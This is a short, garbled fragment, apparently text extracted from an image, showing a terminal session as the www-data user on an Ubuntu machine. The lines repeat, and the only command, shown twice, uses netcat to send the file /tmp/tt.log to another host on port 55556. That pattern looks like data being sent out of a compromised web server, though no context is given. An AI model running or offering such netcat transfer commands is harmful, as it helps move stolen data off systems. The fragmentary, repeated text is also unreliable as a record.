 www-data@ubuntu:/tmp$
192.168.213.139> nc -n 192.168.213.140 55556 </tmp/tt.log
www-data@ubuntu:/tmp$
192.168.213.139>
nc -n 192.168.213.140 55556 </tmp/tt.log
www-data@ubuntu:/tmp$
192.168.213.139>
www-data@ubuntu:/tmp$
192.168.213.139>